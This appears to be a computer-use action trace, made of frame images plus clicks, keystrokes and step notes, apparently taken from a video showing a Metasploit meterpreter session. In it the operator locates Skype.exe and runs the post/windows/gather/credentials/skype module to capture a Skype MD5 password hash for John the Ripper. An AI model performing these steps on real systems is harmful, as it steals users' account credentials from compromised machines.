
key(Return)

text(exploit)

key(Return)

mouse_move(149, 450)

- Scroll through the meterpreter process list to find Skype.exe among the running processes
double_click(234, 446)

scroll(up, 3)

mouse_move(138, 427)

double_click(221, 422)

- Run post/windows/gather/credentials/skype to capture the Skype account's MD5 hash in JtR format
text(run po)

text(st/w)

text(indows/)

text(gather/)

text(credentials/)

text(skype)

key(Return)

key(Return)

scroll(down, 3)
